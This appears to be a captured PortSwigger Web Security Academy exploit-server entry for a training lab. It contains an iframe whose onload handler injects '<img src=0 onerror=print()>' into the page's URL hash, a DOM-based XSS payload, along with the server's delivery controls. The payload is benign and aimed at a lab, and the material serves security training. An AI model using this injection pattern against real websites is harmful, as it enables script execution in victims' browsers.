 classroom
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a4100f404e1744984f2ea7200fa0043.web-security-academy.net/#" onload="this.src+='<img src=0 onerror=print()>'"></iframe>
Store View exploit Deliver exploit to victim Access log